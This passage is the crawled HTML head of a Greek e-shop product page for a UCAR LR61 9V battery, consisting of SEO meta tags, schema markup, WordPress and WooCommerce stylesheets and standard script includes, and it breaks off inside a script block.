

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/%CE%BC%CF%80%CE%B1%CF%84%CE%B1%CF%81%CE%B9%CE%B1-ucar-lr61-9v/
body_size: 24998
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ΜΠΑΤΑΡΙΑ UCAR LR61 9V - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/μπαταρια-ucar-lr61-9v/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ΜΠΑΤΑΡΙΑ UCAR LR61 9V - magginas.gr" />
	<meta property="og:description" content="ΜΠΑΤΑΡΙΑ UCAR LR61 9V" />
	<meta property="og:url" content="https://www.magginas.gr/product/μπαταρια-ucar-lr61-9v/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2018-06-15T11:45:37+00:00" />
	<meta property="og:image" content="https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/","url":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/","name":"ΜΠΑΤΑΡΙΑ UCAR LR61 9V - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"primaryImageOfPage":{"@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/#primaryimage"},"image":{"@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/#primaryimage"},"thumbnailUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg","datePublished":"2018-06-14T18:18:41+00:00","dateModified":"2018-06-15T11:45:37+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/#primaryimage","url":"https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg","contentUrl":"https://www.magginas.gr/wp-content/uploads/2018/06/file_50_22.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/%ce%bc%cf%80%ce%b1%cf%84%ce%b1%cf%81%ce%b9%ce%b1-ucar-lr61-9v/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"ΜΠΑΤΑΡΙΑ UCAR LR61 9V"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
